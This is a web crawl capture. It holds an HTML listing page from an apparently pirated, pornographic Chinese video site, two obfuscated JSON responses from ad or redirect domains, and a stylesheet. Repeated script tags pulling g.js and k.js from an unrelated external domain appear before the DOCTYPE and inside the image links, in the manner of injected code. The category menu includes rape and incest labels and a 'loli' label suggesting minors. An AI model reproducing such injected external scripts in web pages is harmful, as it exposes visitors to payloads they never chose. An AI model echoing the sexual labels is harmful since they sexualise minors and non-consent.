

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mao3dy19.com/vodshow/yingyuan1/year/2001.html
body_size: 5553
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>2001影院1_第1页 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="壁咚影视,壁咚电影,壁咚视频,壁咚影院,日韩 欧美 国产 在线观看,免费在线视频,D3天堂，D3tt, d3tt,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/vodshow/yingyuan1/year/2001.html" /><meta itemprop="name" property="og:title" content="2001影院1 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-casc-info fed-part-layout fed-back-whits fed-part-rows"><div class="fed-casc-list fed-part-rows"><dl><dt>频道</dt><dd><a class="fed-this fed-text-green" href="/vodshow/yingyuan1.html">影院1</a></dd><dd><a href="/vodshow/yingyuan3.html">影院3</a></dd><dd><a href="/vodshow/lunlipian2.html">伦理片</a></dd><dd><a href="/vodshow/guochanpian5.html">国产片</a></dd></dl><dl><dt>分类</dt><dd><a class="fed-this fed-text-green" href="/vod/show/year/2001.html">全部</a></dd><dd><a href="/vodshow/guochanzipai/year/2001.html">国产自拍</a></dd><dd><a href="/vodshow/oumeijipin/year/2001.html">欧美极品</a></dd><dd><a href="/vodshow/zhongwenzimu/year/2001.html">中文字幕</a></dd><dd><a href="/vodshow/rihanwuma/year/2001.html">日韩无码</a></dd><dd><a href="/vodshow/renyaoshipin/year/2001.html">人妖视频</a></dd><dd><a href="/vodshow/jisaoluoli/year/2001.html">极骚萝莉</a></dd><dd><a href="/vodshow/dongmanjingpin/year/2001.html">动漫精品</a></dd><dd><a href="/vodshow/qiangjianluanlun/year/2001.html">强奸乱伦</a></dd><dd><a href="/vodshow/sanjiziwei/year/2001.html">三级自慰</a></dd><dd><a href="/vodshow/zhongxiankouwei/year/2001.html">重咸口味</a></dd><dd><a href="/vodshow/HEYZO/year/2001.html">HEYZO</a></dd><dd><a href="/vodshow/lajiaoGIGA/year/2001.html">辣椒GIGA</a></dd><dd><a href="/vodshow/leitaigedou/year/2001.html">擂台格斗</a></dd><dd><a href="/vodshow/tongyanjuru/year/2001.html">童颜巨乳</a></dd><dd><a href="/vodshow/HEYyouhuo/year/2001.html">HEY诱惑</a></dd><dd><a href="/vodshow/dujiaDMM/year/2001.html">独家DMM</a></dd><dd><a href="/vodshow/jiqingkoujiao/year/2001.html">激情口交</a></dd><dd><a href="/vodshow/gaochaopenchui/year/2001.html">高潮喷吹</a></dd><dd><a href="/vodshow/juemeishaonv/year/2001.html">绝美少女</a></dd><dd><a href="/vodshow/shouciliangxiang/year/2001.html">首次亮相</a></dd></dl><dl><dt>地区</dt><dd><a class="fed-this fed-text-green" href="/vodshow/yingyuan1/year/2001.html">全部</a></dd><dd><a href="/vodshow/yingyuan1/area/%E5%A4%A7%E9%99%86/year/2001.html">大陆</a></dd><dd><a href="/vodshow/yingyuan1/area/%E9%A6%99%E6%B8%AF/year/2001.html">香港</a></dd><dd><a href="/vodshow/yingyuan1/area/%E5%8F%B0%E6%B9%BE/year/2001.html">台湾</a></dd><dd><a href="/vodshow/yingyuan1/area/%E7%BE%8E%E5%9B%BD/year/2001.html">美国</a></dd><dd><a href="/vodshow/yingyuan1/area/%E9%9F%A9%E5%9B%BD/year/2001.html">韩国</a></dd><dd><a href="/vodshow/yingyuan1/area/%E6%97%A5%E6%9C%AC/year/2001.html">日本</a></dd><dd><a href="/vodshow/yingyuan1/area/%E6%B3%B0%E5%9B%BD/year/2001.html">泰国</a></dd><dd><a href="/vodshow/yingyuan1/area/%E6%96%B0%E5%8A%A0%E5%9D%A1/year/2001.html">新加坡</a></dd><dd><a href="/vodshow/yingyuan1/area/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A/year/2001.html">马来西亚</a></dd><dd><a href="/vodshow/yingyuan1/area/%E5%8D%B0%E5%BA%A6/year/2001.html">印度</a></dd><dd><a href="/vodshow/yingyuan1/area/%E8%8B%B1%E5%9B%BD/year/2001.html">英国</a></dd><dd><a href="/vodshow/yingyuan1/area/%E6%B3%95%E5%9B%BD/year/2001.html">法国</a></dd><dd><a href="/vodshow/yingyuan1/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/year/2001.html">加拿大</a></dd><dd><a href="/vodshow/yingyuan1/area/%E8%A5%BF%E7%8F%AD%E7%89%99/year/2001.html">西班牙</a></dd><dd><a href="/vodshow/yingyuan1/area/%E4%BF%84%E7%BD%97%E6%96%AF/year/2001.html">俄罗斯</a></dd><dd><a href="/vodshow/yingyuan1/area/%E5%85%B6%E5%AE%83/year/2001.html">其它</a></dd></dl><dl><dt>年代</dt><dd><a href="/vodshow/yingyuan1.html">全部</a></dd><dd><a href="/vodshow/yingyuan1/year/2024.html">2024</a></dd><dd><a href="/vodshow/yingyuan1/year/2023.html">2023</a></dd><dd><a href="/vodshow/yingyuan1/year/2022.html">2022</a></dd><dd><a href="/vodshow/yingyuan1/year/2021.html">2021</a></dd><dd><a href="/vodshow/yingyuan1/year/2020.html">2020</a></dd><dd><a href="/vodshow/yingyuan1/year/2019.html">2019</a></dd><dd><a href="/vodshow/yingyuan1/year/2018.html">2018</a></dd><dd><a href="/vodshow/yingyuan1/year/2017.html">2017</a></dd><dd><a href="/vodshow/yingyuan1/year/2016.html">2016</a></dd><dd><a href="/vodshow/yingyuan1/year/2015.html">2015</a></dd><dd><a href="/vodshow/yingyuan1/year/2014.html">2014</a></dd><dd><a href="/vodshow/yingyuan1/year/2013.html">2013</a></dd><dd><a href="/vodshow/yingyuan1/year/2012.html">2012</a></dd><dd><a href="/vodshow/yingyuan1/year/2011.html">2011</a></dd><dd><a href="/vodshow/yingyuan1/year/2010.html">2010</a></dd><dd><a href="/vodshow/yingyuan1/year/2009.html">2009</a></dd><dd><a href="/vodshow/yingyuan1/year/2008.html">2008</a></dd><dd><a href="/vodshow/yingyuan1/year/2007.html">2007</a></dd><dd><a href="/vodshow/yingyuan1/year/2006.html">2006</a></dd><dd><a href="/vodshow/yingyuan1/year/2005.html">2005</a></dd><dd><a href="/vodshow/yingyuan1/year/2004.html">2004</a></dd><dd><a href="/vodshow/yingyuan1/year/2003.html">2003</a></dd><dd><a href="/vodshow/yingyuan1/year/2002.html">2002</a></dd><dd><a class="fed-this fed-text-green" href="/vodshow/yingyuan1/year/2001.html">2001</a></dd><dd><a href="/vodshow/yingyuan1/year/2000.html">2000</a></dd></dl></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi"><a href="/vodshow/yingyuan1/by/time/year/2001.html" class="fed-text-bold fed-text-green">按时间</a><a href="/vodshow/yingyuan1/by/hits/year/2001.html">按人气</a><a href="/vodshow/yingyuan1/by/score/year/2001.html">按评分</a></h2><ul class="fed-part-tips fed-padding"><li><span class="fed-more"><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</span></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/258926.html" data-original="http://pic.cnljpic.com/upload/vod/20190910-1/36970394c04e909af4131d81fdc09194.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">2255播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/258926.html" >我的野蛮女友</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">车太贤,全智贤,金仁文,金太贤</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/240089.html" data-original="http://pic.cnljpic.com/upload/vod/20200117-1/911b3342787c395ecce65e366c9d97dc.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">920播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/240089.html" >Friend</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">유오성,장동건,서태화,정운택,김보경,기주봉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/226982.html" data-original="http://pic.cnljpic.com/upload/vod/20200418-1/17036255c84f4ff74ea8fc93126c7b91.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">797播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/226982.html" >威基基兄弟</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">이얼,박원상,황정민,오광록,오지혜</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/188859.html" data-original="https://pic.cnljpic.com/upload/vod/20201104-1/7fbd46090281dc90c18b21508111a87e.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">1481播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/188859.html" >花花公子</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">杰瑞·奥康奈尔,莎诺·伊丽莎白,Jake,Busey</span></li></ul><script type="text/javascript">if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='4';</script></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'YBbd3d3LmJpZG9uZ3R2LmNvbT0xNzY5MzQxNjcy', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '12', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5e3f3a6b6f666b6f666b6f661e39333f3732703d3133">[email&#160;protected]</a>&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a551318b3124e939dbde4b0ec8a5d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2709kc.dybkdtv.com:8008/d/4121?t=0.9271067597916058
body_size: 1098
content:
{"key":"[\"6f\"go}@}=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@10QS(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@10QS(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmJ2_pX4_m(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2709dc.ptohuvp.com:8007/d/5088?t=0.31319045257928657
body_size: 1116
content:
{"key":"[\"6f\"gn0{{=\"dfXY5F6LY5MdfM6f\"g}oQo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0sn}ss1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mJFOh_XJm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@10Qf(mJFOh_XJm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm6qTT^5Om(O^g@0{1\\\/o0s}mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://mao3dy19.com/template/vfed/asset/css/black.css?v=3.1.6
body_size: 341
content:
body {
	background-color: #2b2a2a;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: #333!important;
	border-bottom: 1px solid #444!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: #333!important;
	color: #999!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: #444 !important;
	color: #999 !important;
}

.fed-drop-info .fed-drop-tops {
	border-color: #2b2a2a;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: #2b2a2a;
	background-color: #444;
}

.fed-form-info,
.fed-btns-info {
	background-color: #444;
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: #333!important;
	border-color: #2b2a2a!important;
	color: #666!important;
}

.fed-casc-list dl,
.fed-scre-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed #2b2a2a;
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid #2b2a2a;
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid #2b2a2a;
	border-bottom: .0625rem dashed #2b2a2a;
}

.fed-pops-search .fed-pops-case,
